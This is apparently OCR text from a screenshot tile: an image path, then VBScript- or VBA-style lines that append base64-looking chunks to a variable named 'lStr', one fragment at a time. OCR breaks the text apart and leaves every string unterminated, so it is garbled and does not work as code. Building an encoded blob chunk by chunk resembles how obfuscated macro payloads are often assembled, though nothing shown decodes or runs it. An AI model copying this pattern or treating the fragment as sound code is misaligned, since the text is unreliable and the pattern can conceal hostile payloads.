
lStr 
=
 lStr 
&
"FdXn2JRliPpBUwfgHXab+Tic/ZOi/fwC+ur/QEPtP5TsaFPNe5QM+d
lStr 
=
 lStr 
&
"dPnudT9ZG+RufLNvhckOLjA+og9GQcHKuD8BX3NTfRri/wl3sGEM31
lStr 
=
 lStr 
&
"0p4t8U5cPnhWj8HtpL5n8Nn6vNtdMx/3gfnxf7udm6CYnznelzLOp8
lStr 
=
 lStr 
&
"Hnst5Xdtx0Pz4y44yM88LpOGsJccYDzgFuLC9utxfwMaMeVmZcnK5/
lStr 
=
 lStr 
&
"a9egTdUdzKdXVIzw05T/mGeUKs3dk6NvPOzcbqjSzFvsziJSNuVXoQ
lStr 
=
 lStr 
&
"Qf728vbTfT89xUXZRAuPfEJek4pLXkOOQVxhfq+4x6Tety3veg85QL
lStr 
=
 lStr 
&
"LfQ/x7Sv6xCfPpeJ2WxHn4xPsdGSedyvjFMpLvzeN7R8oN/HlmPSx1
lStr 
=
 lStr 
&
"O3/2496MFHKR+KS/oYh8ToODsjKrpMT7fcJTq+udteoMpN8vS5GWA5
lStr 
=
 lStr 
&
"+/ZRFbWNEGF0Vshx7Db8vc2J22Zv2hvWi5Uwt6+pP7KnflX/g09zV0
lStr 
=
 lStr 
&